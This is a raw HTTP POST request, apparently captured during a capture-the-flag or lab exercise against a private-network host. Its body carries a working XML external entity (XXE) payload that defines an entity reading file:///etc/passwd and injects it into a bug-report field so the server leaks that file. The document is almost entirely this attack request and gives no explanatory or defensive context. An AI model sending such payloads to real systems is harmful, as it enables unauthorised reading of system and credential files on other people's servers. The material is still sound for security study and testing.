 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 223
Origin: http://10.10.11.100
Connection: keep-alive
Referer: http://10.10.11.100/log_submit.php
Priority: u=0

data=<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
    <bugreport>
    <title>Test</title>
    <cwe>&ent;</cwe>
    <cvss>Test</cvss>
    <reward>Test</reward>
    </bugreport>